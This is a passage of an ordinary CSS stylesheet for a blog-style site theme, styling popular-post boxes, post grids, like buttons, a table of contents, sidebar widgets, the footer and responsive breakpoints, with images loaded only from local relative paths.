}

.popular_box .text {
	display: block;
	margin-bottom: 18px;
}

.popular_box .details {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	font-size: 12px;
	font-weight: 400;
	line-height: 1.25;
	color: rgba(60,46,63,.7);
}

.popular_box .likes,.popular_box .replies,.popular_box .views {
	display: block;
	position: relative;
	margin-right: 30px;
	padding-left: 22px;
}

.popular_box .likes {
	margin-right: 0;
	padding-left: 20px;
	color: #ff6326;
	font-weight: 400;
}

.popular_box .views:before {
	margin-top: -5px;
	width: 14px;
	height: 9px;
}

.popular_box .likes:before,.popular_box .replies:before,.popular_box .views:before {
	content: '';
	display: block;
	position: absolute;
	left: 0;
	top: 50%;
	background: url(../images/ico_views.png) 0 0 no-repeat;
}

.popular_box .replies:before {
	background-image: url(../images/ico_comments.png);
	width: 15px;
	height: 14px;
	margin-top: -6px;
}

.popular_box .likes:before {
	background-image: url(../images/ico_likes.png);
	width: 13px;
	height: 12px;
	margin-top: -6px;
}

.posts_box .items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	position: relative;
	margin: 0 -15px -30px;
}

.posts_box .item {
	display: block;
	width: calc(33.33% - 30px);
	margin: 0 15px 30px;
	border-radius: 20px;
	border: 3px solid transparent;
	padding: 27px;
	background-color: #fff;
	-webkit-transition: .2s;
	transition: .2s;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-box-shadow: 0 0 38px rgba(140,167,136,.25);
	box-shadow: 0 0 38px rgba(140,167,136,.25);
}

.posts_box .item:hover {
	border-color: #79be27;
}

.posts_box .wide .item {
	width: calc(25% - 30px);
}

.posts_box .thumb {
	display: block;
	position: relative;
	margin-bottom: 20px;
}

.posts_box .category,.posts_box .title {
	display: inline-block;
	color: #4277b2;
	font-size: 13px;
	font-weight: 300;
	margin-bottom: 15px;
}

.footer_box .menu a:hover,.posts_box .category:hover,.posts_box .title:hover,.widget_box .discussion .more:hover,.widget_box .discussion .title:hover,.widget_box .featured .title:hover {
	color: #70ba18;
}

.posts_box .title {
	display: block;
	position: relative;
	color: #3c2e3f;
	font-size: 18px;
	font-weight: 400;
}

.posts_box .text {
	display: block;
	color: rgba(60,46,63,.8);
	font-size: 15px;
	font-weight: 300;
	line-height: 22px;
}

.posts_box .button {
	margin-top: 50px;
}

.social_box {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative;
	margin-bottom: 60px;
	padding: 20px 30px;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	border-radius: 10px;
	background-color: #f4f7f1;
}

.social_box .label {
	display: block;
	position: relative;
	color: #3c2e3f;
	font-size: 17px;
	font-weight: 500;
	margin-right: 30px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
}

.social_box .like,.social_box .like:before {
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.social_box .like {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	background: -webkit-gradient(linear,left top,right top,from(#ffb308),to(#77c61a));
	background: linear-gradient(to right,#ffb308 0%,#77c61a 100%);
	background-size: 100% 100%;
	padding: 8px 20px;
	color: #fff;
	font-size: 14px;
	font-weight: 500;
	-webkit-box-shadow: 0 6px 7px rgba(198,197,82,.36);
	box-shadow: 0 6px 7px rgba(198,197,82,.36);
	border-radius: 25px;
	cursor: pointer;
	-webkit-transition: .2s;
	transition: .2s;
}

.social_box .like:hover {
	background-size: 200% 100%;
}

.social_box .like:before {
	content: '';
	display: block;
	margin-right: 10px;
	background: url(../images/ico_like.png) 0 0 no-repeat;
	width: 21px;
	height: 22px;
	position: relative;
	top: -1px;
}

.social_box .like span {
	opacity: .6;
	font-size: 15px;
	font-weight: 500;
	margin-left: 20px;
}

.social_box .social {
	display: block;
	position: relative;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	text-align: right;
	margin-left: auto;
}

.social_box .social img {
	display: inline-block;
	max-width: 100%;
	width: auto;
	height: auto;
}

.title_box,.title_box h1 {
	display: inline-block;
	background: -webkit-linear-gradient(0deg,#ffb308,#77c61a);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
}

.title_box {
	position: relative;
	margin-bottom: 30px;
	text-transform: uppercase;
	font-size: 32px;
	font-weight: 700;
	line-height: 1.25;
	color: #70ba18;
}

.title_box h1 {
	font-size: inherit;
	font-weight: inherit;
	line-height: inherit;
	color: inherit;
	margin: 0;
}

#toc_container {
	border-radius: 10px;
	margin-bottom: 25px;
	background: #f4f7f1;
	padding: 25px 30px;
}

#toc_container .toc_title {
	font-size: 24px;
	font-weight: 400;
	color: #3c2e3f;
	margin-bottom: 15px;
}

#toc_container li {
	padding: 0 0 0 20px;
}

#toc_container li:before {
	width: 8px;
	height: 8px;
	top: 6px;
	left: 3px;
	background: #40a629;
	border-color: transparent;
	border-radius: 50%;
}

.widget_box {
	margin-bottom: 60px;
}

#toc_container,#toc_container .toc_title,.footer_box,.widget_box,.widget_box .featured,.widget_box .featured .thumb {
	display: block;
	position: relative;
}

.widget_box .featured .thumb {
	width: 180px;
	margin-bottom: 25px;
}

.widget_box .featured .icon {
	display: block;
	position: absolute;
	background: #fcba26 url(../images/ico_lamp.png) 50% 50% no-repeat;
	width: 60px;
	height: 60px;
	border-radius: 50%;
	z-index: 2;
	left: 10px;
	top: -10px;
}

.widget_box .featured .title {
	display: block;
	color: #3c2e3f;
	font-size: 32px;
	font-weight: 400;
	margin-bottom: 25px;
	line-height: 1.1;
}

.widget_box .featured .text {
	display: block;
	color: #3c2e3f;
	font-size: 15px;
	font-weight: 300;
	line-height: 22px;
	margin-bottom: 30px;
}

.widget_box .featured img {
	z-index: 1;
}

.footer_box .navigation,.widget_box .discussion {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.widget_box .discussion {
	position: relative;
	border-radius: 20px;
	border: 1px solid #e8ebe5;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	margin-bottom: 20px;
	padding: 20px;
}

.widget_box .discussion .thumb {
	display: block;
	position: relative;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 100px;
	margin-right: 20px;
}

.widget_box .discussion .count {
	display: none;
	position: absolute;
	top: -15px;
	left: -5px;
	width: 35px;
	height: 35px;
	background-color: #ff6326;
	border-radius: 50%;
	font-size: 14px;
	font-weight: 700;
	line-height: 34px;
	text-align: center;
	color: #fff;
}

.widget_box .discussion .count:after {
	content: '';
	display: block;
	position: absolute;
	right: 4px;
	bottom: -6px;
	background: url(../images/ico_arrow.png) 0 0 no-repeat;
	width: 14px;
	height: 17px;
}

.widget_box .discussion .info {
	display: block;
	position: relative;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
}

.widget_box .discussion .title {
	display: block;
	color: #3c2e3f;
	font-size: 17px;
	font-weight: 400;
	margin-bottom: 10px;
}

.footer_box .menu a,.widget_box .discussion .more {
	display: inline-block;
	color: #4277b2;
	font-size: 14px;
	font-weight: 400;
}

.footer_box .development:after,.widget_box .discussion img,.widget_box .featured img {
	display: block;
	position: relative;
	width: 100%;
	height: auto;
}

.footer_box {
	background-color: #f4f7f1;
	overflow: hidden;
}

.footer_box .navigation {
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	padding: 40px 0;
	border-bottom: 1px solid #dee7ec;
}

.footer_box .logo_box {
	margin-bottom: 0;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.footer_box .menu {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin: 0 auto;
}

.footer_box .menu li {
	display: block;
	margin: 0 20px;
}

.footer_box .menu a {
	font-size: 13px;
	font-weight: 300;
}

.footer_box .counters {
	display: block;
}

.footer_box .counters img {
	display: block;
	width: auto;
	height: auto;
}

.footer_box .footer {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	padding: 30px 0;
}

.footer_box .agreement {
	display: block;
	color: #4277b2;
	font-size: 13px;
	font-weight: 300;
	-ms-flex-preferred-size: 200px;
	flex-basis: 200px;
}

.footer_box .agreement:hover {
	color: #70ba18;
}

.footer_box .development {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	color: #232538;
	font-size: 10px;
	font-weight: 400;
	text-align: right;
	-ms-flex-preferred-size: 200px;
	flex-basis: 200px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.footer_box .development:after {
	content: '';
	right: 0;
	background: url(../images/ico_seonica.png) 0 0 no-repeat;
	width: 74px;
	height: 24px;
	margin-left: 13px;
}

.footer_box .orphus {
	display: block;
	-ms-flex-preferred-size: auto;
	flex-basis: auto;
	text-align: center;
	margin: 0 auto;
	color: #3c2e3f;
	font-size: 16px;
	font-weight: 300;
}

.footer_box .orphus b {
	color: #ff6326;
	font-weight: 500;
}

.footer_box #orphus {
	display: none;
}

@media (max-width:1150px) {
	.sidebar_box {
		width: 300px;
		margin-left: 30px;
	}

	.featured_box .link {
		padding-left: 40px;
	}

	.posts_box .item {
		width: calc(50% - 30px);
	}

	.posts_box .thumb img {
		max-width: none;
	}

	.social_box {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}

	.social_box .social {
		text-align: center;
		margin-top: 20px;
		width: 100%;
	}
}

@media (max-width:1024px) {
	.wrapper_box {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}

	.wrapper_box .main_box {
		width: 100%;
	}

	.sidebar_box {
		margin-left: 0;
		width: 100%;
		max-width: 380px;
		margin-top: 20px;
	}

	.header_box {
		margin-bottom: 30px;
	}

	.header_box .header {
		padding: 30px 0;
	}

	.header_box .links {
		margin-top: -30px;
	}

	.header_box .links li {
		height: 50px;
	}

	.header_box .menu {
		margin: 0 auto;
	}

	.header_box .menu a {
		padding: 0 15px;
	}

	.header_box .menu a:before {
		margin-right: 15px;
	}

	.header_box .links ul,.header_box .search {
		width: 360px;
	}

	.header_box input[type=text] {
		font-size: 15px;
		padding: 15px 40px 15px 20px;
	}

	.header_box input[type=submit] {
		top: 10px;
		right: 10px;
		width: 30px;
		height: 30px;
	}

	.header_box .navigation {
		margin-bottom: 30px;
	}

	.header_box .featured {
		margin-top: 30px;
	}

	.breadcrumbs_box,.header_box .heading {
		margin-bottom: 20px;
	}

	.comments_box {
		margin-bottom: 30px;
	}

	.comment .comment {
		margin-left: 20px;
	}

	.comment .comment,.comment+.comment {
		margin-top: 20px;
	}

	.comment-respond {
		padding: 20px;
	}

	.comment-respond .fields {
		margin-bottom: 0;
	}

	h1 {
		font-size: 28px;
	}

	.comment-respond,.content_box,.discussion_box {
		margin-bottom: 30px;
	}

	.content h2 {
		font-size: 24px;
	}

	.content h3 {
		font-size: 20px;
	}

	.content h4 {
		font-size: 18px;
	}

	.content h5 {
		font-size: 17px;
	}

	.content h6 {
		font-size: 15px;
	}

	.content td,.content th {
		padding: 10px 12px;
	}

	.content .wpcmsdev-alert {
		padding: 20px 20px 10px;
	}

	.content .wpcmsdev-alert.has-icon {
		padding-left: 80px;
	}

	.content .wpcmsdev-alert.has-icon>.fa {
		font-size: 32px;
		width: 80px;
	}

	.discussion_box .items {
		margin: 0 -10px -20px;
	}

	.discussion_box .item {
		width: calc(50% - 20px);
		margin: 0 10px 20px;
		padding: 20px;
	}

	.discussion_box .thumb,.featured_box .thumb {
		margin-right: 20px;
	}

	.featured_box {
		padding: 30px 0;
	}

	.featured_box .label {
		margin-bottom: 15px;
	}

	.featured_box .title {
		margin-bottom: 15px;
		font-size: 24px;
	}

	.featured_box .link {
		font-size: 17px;
		padding-left: 30px;
		margin-bottom: 15px;
	}

	.featured_box .link:before {
		top: 10px;
		width: 15px;
	}

	.modal_box .modal {
		padding: 20px;
	}

	.featured_box,.pagination,.popular_box,.posts_box,.social_box {
		margin-bottom: 30px;
	}

	#toc_container,.popular_box .heading {
		margin-bottom: 20px;
	}

	.popular_box .navigation {
		margin-left: 40px;
	}

	.popular_box .items {
		margin-left: -10px;
		margin-right: -10px;
	}

	.popular_box .item {
		width: calc(50% - 20px);
		margin-left: 10px;
		margin-right: 10px;
	}

	.popular_box .item.wide {
		width: calc(100% - 20px);
	}

	.popular_box .thumb {
		width: 160px;
		margin-right: 15px;
	}

	.popular_box .title {
		font-size: 17px;
		line-height: 20px;
		margin-bottom: 30px;
	}

	.popular_box .title:before {
		bottom: -17px;
	}

	.popular_box .text {
		margin-bottom: 12px;
	}

	.posts_box .items {
		margin: 0 -10px -20px;
	}

	.posts_box .item {
		margin: 0 10px 20px;
		padding: 17px;
	}

	.posts_box .item,.posts_box .wide .item {
		width: calc(50% - 20px);
	}

	.posts_box .category,.posts_box .thumb,.posts_box .title {
		margin-bottom: 10px;
	}

	.posts_box .button {
		margin-top: 30px;
	}

	.social_box {
		padding: 20px;
	}

	.social_box .label {
		margin: 10px 20px 10px 0;
	}

	.title_box {
		font-size: 26px;
		margin-bottom: 20px;
	}

	#toc_container {
		padding: 15px 20px;
	}

	#toc_container .toc_title {
		font-size: 21px;
	}

	.widget_box .featured .thumb {
		margin-bottom: 15px;
	}

	.widget_box .featured .title {
		font-size: 24px;
		margin-bottom: 15px;
	}

	.widget_box .featured .text {
		margin-bottom: 20px;
	}

	.widget_box {
		margin-bottom: 30px;
	}

	.footer_box .navigation {
		padding: 20px 0;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}

	.footer_box .menu {
		margin-left: -10px;
	}

	.footer_box .menu li {
		margin: 0 10px;
	}

	.footer_box .logo_box {
		width: 100%;
		margin: 0 0 20px;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}

	.footer_box .footer {
		padding: 20px 0;
	}
}

@media (max-width:768px) {
	.header_box .header,.header_box .navigation {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
	}

	.header_box .header {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
	}

	.header_box .navigation {
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		justify-content: flex-start;
		margin: 0;
	}

	.header_box .logo_box {
		margin-bottom: 20px;
	}

	.header_box .search {
		margin: 0 0 30px;
	}

	.header_box .links ul {
		margin: 0;
	}

	.header_box .menu a {
		font-size: 14px;
	}

	.header_box .title {
		font-size: 16px;
	}

	.header_box .thumb {
		margin-right: 15px;
	}

	.content .table_wrapper {
		display: block;
		overflow-x: auto;
		overflow-y: hidden;
	}

	.content .alignleft,.content .alignright {
		float: none;
		display: block;
		margin: 0 auto 25px;
		text-align: center;
		max-width: none;
	}

	.gallery-columns-2 .gallery-item {
		width: 100%;
	}

	.gallery-columns-4 .gallery-item,.gallery-columns-5 .gallery-item {
		width: 50%;
	}

	.gallery-columns-6 .gallery-item,.gallery-columns-7 .gallery-item {
		width: 33.33%;
	}

	.gallery-columns-8 .gallery-item,.gallery-columns-9 .gallery-item {
		width: 25%;
	}

	.discussion_box .items {
		display: block;
		margin: 0;
	}

	.discussion_box .item {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		margin: 0 0 20px;
		width: auto;
	}

	.discussion_box .item:last-child,.featured_box .item:last-child,.featured_box .links:last-child {
		margin-bottom: 0;
	}

	.featured_box .featured {
		display: block;
		margin: 0;
	}

	.featured_box .item,.featured_box .links {
		padding: 0;
		width: auto;
		margin-bottom: 30px;
	}

	.popular_box .items {
		margin: -20px 0 0;
	}

	.popular_box .bordered .item {
		padding-top: 20px;
	}

	.popular_box .bordered .item:nth-child(2) {
		border-top-width: 1px;
		padding-top: 20px;
	}

	.popular_box .item {
		width: 100%;
		margin: 20px 0 0;
	}

	.popular_box .item.wide {
		width: 100%;
	}

	.popular_box .buttons,.popular_box .navigation {
		margin-left: 20px;
	}

	.popular_box .buttons span,.popular_box .buttons:after {
		margin-right: 10px;
	}

	.footer_box .menu {
		margin: 0 -10px;
	}

	.footer_box .menu li {
		margin: 0 10px;
	}

	.footer_box .footer {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}

	.footer_box .agreement,.footer_box .development {
		-ms-flex-preferred-size: 50%;
		flex-basis: 50%;
		-webkit-box-ordinal-group: 2;
		-ms-flex-order: 1;
		order: 1;
	}

	.footer_box .orphus {
		margin: 20px 0 0;
		width: 100%;
		-webkit-box-ordinal-group: 3;
		-ms-flex-order: 2;
		order: 2;
		font-size: 15px;
		display: none;
	}
}

@media (max-width:640px) {
	.header_box .header {
		padding: 20px 0;
	}

	.header_box .logo_box {
		margin-bottom: 15px;
	}

	.header_box .links {
		margin-top: -20px;
	}

	.header_box .search {
		margin-bottom: 20px;
	}

	.header_box .menu a {
		height: 50px;
	}

	.header_box .featured,.header_box .menu a:before {
		display: none;
	}

	.breadcrumbs_box {
		margin-bottom: 16px;
	}

	.title_box,h1 {
		font-size: 24px;
	}

	.footer_box .navigation {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		padding: 15px 0;
	}

	.footer_box .logo_box {
		width: auto;
		margin-bottom: 15px;
	}

	.footer_box .menu {
		margin: 0 -10px -10px;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}

	.footer_box .menu li {
		margin: 0 10px 10px;
	}

	.footer_box .counters {
		display: none;
	}

	.footer_box .footer {
		-ms-flex-wrap: nowrap;
		flex-wrap: nowrap;
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		padding: 15px 0;
	}

	.footer_box .agreement {
		-ms-flex-preferred-size: auto;
		flex-basis: auto;
		margin-bottom: 15px;
	}

	.footer_box .orphus {
		margin-top: 0;
		margin-bottom: 15px;
	}

	.footer_box .development {
		-ms-flex-preferred-size: auto;
		flex-basis: auto;
		-webkit-box-ordinal-group: 4;
		-ms-flex-order: 3;
		order: 3;
	}
}

@media (max-width:480px) {
	.header_box .menu {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-pack: stretch;
		-ms-flex-pack: stretch;
		justify-content: stretch;
		width: 100%;
	}

	.header_box .menu li {
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-webkit-box-flex: 1;
		-ms-flex-positive: 1;
		flex-grow: 1;
	}

	.header_box .menu a {
		padding: 0 10px;
		text-transform: none;
		font-size: 13px;
		line-height: 16px;
		text-align: center;
	}

	.header_box .menu a:before {
		display: none;
	}

	.comment-respond .field,.gallery-columns-3 .gallery-item,.gallery-columns-4 .gallery-item,.gallery-columns-5 .gallery-item,.header_box .links ul,.header_box .search {
		width: 100%;
	}

	.gallery-columns-6 .gallery-item,.gallery-columns-7 .gallery-item {
		width: 50%;
	}

	.gallery-columns-8 .gallery-item,.gallery-columns-9 .gallery-item {
		width: 33.33%;
	}

	.featured_box .title_box {
		display: block;
		text-align: center;
	}

	.featured_box .item {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		text-align: center;
	}

	.featured_box .thumb {
		margin: 0 0 15px;
	}

	.featured_box .title {
		font-size: 21px;
	}

	.logo_box,.social_box {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
	}

	.logo_box .slogan {
		margin: 10px 0 0;
		max-width: none;
		text-align: center;
	}

	.posts_box .items {
		display: block;
		margin: 0;
	}

	.posts_box .item {
		width: auto;
		margin: 0 0 20px;
	}

	.posts_box .item:last-child {
		margin-bottom: 0;
	}

	.posts_box .wide .item {
		width: auto;
	}

	.social_box .label {
		margin: 0;
	}

	.social_box .like {
		margin: 20px 0 0;
	}

	.social_box .social {
		margin: 25px 0 0;
	}
}

@media (max-width:420px) {
	.discussion_box .count {
		display: none;
	}

	.discussion_box .item,.widget_box .discussion .item {
		padding: 15px;
	}

	.discussion_box .thumb,.widget_box .discussion .thumb {
		margin-right: 15px;
	}

	.modal_box,.modal_box .modal {
		padding: 10px;
	}

	.popular_box .item {
		display: block;
	}

	.popular_box .thumb {
		display: block;
		width: 240px;
		margin: 0 0 15px;
	}

	.popular_box .heading {
		display: block;
		position: relative;
		margin-bottom: 15px;
	}

	.popular_box .navigation {
		margin: 10px 0 0;
	}
}

p iframe {width:100%;}


.scrollTop{
	background:url('../images/arrows4.png') 0 0 no-repeat;
	width:50px;
	height:50px;
	bottom:5px; left:88%;
}